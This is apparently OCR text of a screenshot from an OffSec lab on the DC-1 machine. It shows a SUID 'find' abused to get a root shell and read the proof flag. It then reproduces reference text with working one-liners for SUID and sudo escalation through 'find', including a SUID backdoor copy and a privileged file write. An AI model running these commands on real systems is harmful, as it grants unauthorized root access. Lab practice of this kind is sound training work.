 1 2 3 4 192.168.45.219 7:07
root@kali: ~/offsec/dc-1
Private browsing
File Actions Edit View Help
root@kali: ~/offsec/dc-1 × root@kali: ~/offsec/dc-1 × root@kali: ~/offsec/dc-1 × root@kali: ~/offsec/dc-1 ×
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data@DC-1:/home$ ls
ls
flag4 local.txt
www-data@DC-1:/home$ find local.txt -exec 'whoami' \;
find local.txt -exec 'whoami' \;
root
www-data@DC-1:/home$ find local.txt -exec /bin/sh \;
find local.txt -exec /bin/sh \;
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt thefinalflag.txt
# cat proof.txt
cat proof.txt
682dc9c34c6c735d685d769d74c71bc3
#
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit